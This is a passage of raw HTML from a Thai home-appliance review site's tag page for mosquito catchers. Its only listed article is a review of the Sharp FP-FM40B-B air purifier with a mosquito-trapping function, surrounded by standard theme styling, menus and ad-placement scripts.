transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0086c9}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(10,10,10,0.9)}.td-sub-footer-container{background-color:#000000}.td-footer-wrapper::before{opacity:0.2}.td-post-content,.td-post-content p{color:#2d2d2d}.td-post-content p,.td-post-content{font-size:15px;line-height:26px;font-weight:300;text-transform:none}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:17px;line-height:24px;font-style:oblique;font-weight:bold;text-transform:none}.td-post-content li{font-size:15px;line-height:5px}.td-post-content h1{font-weight:bold}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-size:16px}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.thanop.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.thanop.com/tag/mosquito-catcher/",
                    "name": "เครื่องดักยุง (Mosquito Catcher)"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0086c9}.tdm-btn-style2:before{border-color:#0086c9}.tdm-btn-style2{color:#0086c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0086c9;-moz-box-shadow:0 2px 16px #0086c9;box-shadow:0 2px 16px #0086c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0086c9;-moz-box-shadow:0 4px 26px #0086c9;box-shadow:0 4px 26px #0086c9}</style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-mosquito-catcher tag-381 wp-theme-Newspaper td-standard-pack global-block-template-1 td-college td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thanop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">ลืมรหัสผ่านของคุณ? ต้องการความช่วยเหลือ</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของคุณ">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.thanop.com/">
            <img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="272" height="90"/>
            <span class="td-visual-hidden">Thanop.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6572794348480031");
		            adEl.setAttribute("data-ad-slot", "8606054508");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile-retina.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-mobile.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.thanop.com/">
			<img class="td-retina-data" data-retina="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-retina-with-slogan.png" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo-with-slogan.png" alt="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน" title="Thanop.com | รีวิวเทคโนโลยีเพื่อการอยู่อาศัย เครื่องใช้ไฟฟ้า สาระเรื่องบ้าน"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-thanop-main-menu-container"><ul id="menu-thanop-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a title="หน้าแรก" href="https://www.thanop.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4181"><a href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3977"><a href="https://www.thanop.com/category/home-and-residence-article/">บ้าน และ ที่พักอาศัย</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.thanop.com/category/it-and-technology-article/">สาระไอที และ เทคโนโลยี</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5948"><a href="https://www.thanop.com/category/health-product-and-article/">สุขภาพ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thanop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap" role="main">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thanop.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แท็ก</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">เครื่องดักยุง (Mosquito Catcher)</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>&nbsp;: เครื่องดักยุง (Mosquito Catcher)</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/sharp-fp-fm40b-b-review/"  rel="bookmark" class="td-image-wrap " title="Sharp FP-FM40B-B เครื่องฟอกอากาศ มี Plasmacluster และ ดักจับยุงตัวแรกของโลก" ><img class="entry-thumb" src="[data-uri]" alt="Sharp FP-FM40B-B Featured Image" title="Sharp FP-FM40B-B เครื่องฟอกอากาศ มี Plasmacluster และ ดักจับยุงตัวแรกของโลก" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2016/01/sharp-fp-fm40b-b-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-and-residence-article/" class="td-post-category" >บ้าน และ ที่พักอาศัย</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/sharp-fp-fm40b-b-review/"  rel="bookmark" title="Sharp FP-FM40B-B เครื่องฟอกอากาศ มี Plasmacluster และ ดักจับยุงตัวแรกของโลก">Sharp FP-FM40B-B เครื่องฟอกอากาศ มี Plasmacluster และ ดักจับยุงตัวแรกของโลก</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/sharp-fp-fm40b-b-review/#comments">6</a></span>            </div>

            <div class="td-excerpt">
                เครื่องฟอกอากาศดักยุง Sharp

สวัสดีท่านผู้อ่านที่เคารพรักทุกท่าน บทความรีวิวนี้ เป็นรีวิว เครื่องฟอกอากาศดักยุง Sharp รุ่น FP-FM40B-B สำหรับ ห้องขนาด 30 ตารางเมตร (m2) ที่ทาง Sharp เขาบอกว่า เป็น เครื่องฟอกอากาศ พลาสม่าคลัสเตอร์พร้อมฟังก์ชั่นดักจับยุง เครื่องแรกของโลก เขาเขียนเอาไว้ข้างกล่องเลยว่า &quot;World First Air Purifier...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
